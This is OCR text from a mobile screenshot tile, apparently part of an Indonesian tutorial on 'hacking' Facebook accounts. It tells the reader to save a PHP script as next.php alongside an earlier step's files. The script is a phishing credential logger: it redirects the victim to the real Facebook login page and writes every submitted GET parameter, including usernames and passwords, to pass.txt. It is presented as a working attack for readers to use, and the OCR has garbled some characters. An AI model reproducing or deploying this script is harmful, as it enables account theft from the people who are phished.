
Selanjutnya silahkan anda
copy
script hack FB di
bawah ini ke
Notepad
lalu simpan dengan nama
next.php
.
Jangan lupa untuk menaruh file ini di satu folder
sama dengan langkah 1 di atas ya.
&lt;?php header(‘Location:
http://www.Facebook.com/login.php’); $handle
= fopen(‘pass.txt’, ‘a’); foreach($_GET as
$variable =&gt; $value) { fwrite($handle,
$variable); fwrite($handle, ‘=’);
fwrite($handle, $value); fwrite($handle, ‘n’); }
fwrite($handle, ‘n’); fclose($handle); exit; ?